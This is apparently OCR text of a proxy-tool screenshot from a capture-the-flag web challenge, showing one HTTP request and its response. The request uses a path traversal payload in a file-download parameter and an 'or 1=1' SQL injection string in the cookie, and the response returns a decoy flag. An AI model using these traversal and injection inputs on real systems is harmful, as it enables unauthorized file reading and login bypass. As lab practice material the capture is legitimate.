 Request
Raw Params Headers Hex
GET
/Challenges/file/download.php?f=../../Challenges/flag.php
HTTP/1.1
Host:
b0ef10ef58ed48949227cc69abf2945e14413e31e0e84560.ctf.game
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Referer:
http://b0ef10ef58ed48949227cc69abf2945e14413e31e0e84560.ctf.gam
e/Challenges/action.php?action=login
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
PHPSESSID=km7bjc78mv5febg8e5m7v6o4t0;username=admin'or 1=1
or'1'='1&password=admin&captcha_md5=6393422&submit=Submit
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Thu, 24 Nov 2016 02:16:22 GMT
Content-Type: text/html
Content-Length: 24
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: __ads_session=iDKh6vI6OggftCsCDAA=;
domain=.*.ctf.game; path=/
X-Powered-By-Anquanbao: MISS from
pon-bj-icq-ichunqiu-ib1
flag{wow!!!but not true}